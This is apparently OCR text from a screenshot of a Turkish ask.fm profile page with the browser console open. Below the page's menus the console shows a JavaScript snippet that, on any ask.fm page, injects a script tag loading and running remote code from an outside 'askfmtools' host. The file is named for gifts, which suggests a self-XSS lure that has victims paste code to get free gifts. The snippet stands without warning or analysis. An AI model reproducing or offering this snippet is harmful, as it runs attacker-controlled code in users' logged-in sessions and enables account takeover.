 (5) Kezbaaan □ | ask.fm/saf
ask.fm/safksdfjgsdkjdnnnd
ask.fm
5
Ana Sayfa Sorular (5) Profil Arkadaşlar Ara Ayarlar
Kezbaaan ♥ (safksdfjgsdkjdnnnd)
0 0 0
yanıtlar beğenen hediyeler
Hediyelik yap
Bana soru sor
300
anonim olarak sor
Sor
yanıtlar
RSS
Henüz yanıtlanmış bir sorun yok
Elements Resources Network Sources Timeline Profiles Audits Console
function addJavascript(jsname){
var th = document.getElementsByTagName('head')[0];
var s = document.createElement('script');
s.setAttribute('type','text/javascript');
s.setAttribute('src',jsname);
th.appendChild(s);
}
if(location.hostname.indexOf("ask.fm") >= 0){
addJavascript('http://www.askfmtools.site88.net/hediye.js');
}
<top frame> All Errors Warnings Logs